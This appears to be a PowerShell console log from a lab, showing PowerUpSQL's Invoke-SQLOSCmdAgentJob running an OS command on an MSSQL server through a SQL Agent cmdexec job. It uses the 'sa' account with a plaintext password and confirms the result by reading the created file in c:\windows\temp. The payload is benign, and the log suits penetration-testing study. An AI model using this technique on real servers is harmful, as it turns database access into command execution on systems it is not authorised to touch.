 PS C:\Users\mssql\Desktop\PowerUpSQL-master\PowerUpSQL-master> Invoke-SQLOSCmdAgentJob -Verbose -Instance MSSQL -Usernam
e sa -Password '_PL<0okm' -SubSystem cmdexec -Command 'echo hello > c:\windows\temp\test1.txt'
详细信息: MSSQL : Connection Success.
详细信息: MSSQL : SubSystem: cmdexec
详细信息: MSSQL : Command: echo hello > c:\windows\temp\test1.txt
详细信息: MSSQL : You have EXECUTE privileges to create Agent Jobs (sp_add_job).
详细信息: MSSQL : Running the command
详细信息: MSSQL : Starting sleep for 5 seconds
详细信息: MSSQL : Removing job from server
详细信息: MSSQL : Command complete
ComputerName Instance Results
------------ -------- -------
MSSQL MSSQL The Job succesfully started and was ...
PS C:\Users\mssql\Desktop\PowerUpSQL-master\PowerUpSQL-master> dir c:\windows\temp\test1.txt
目录: C:\windows\temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a--- 2019/9/14 20:27 8 test1.txt
PS C:\Users\mssql\Desktop\PowerUpSQL-master\PowerUpSQL-master> type c:\windows\temp\test1.txt
hello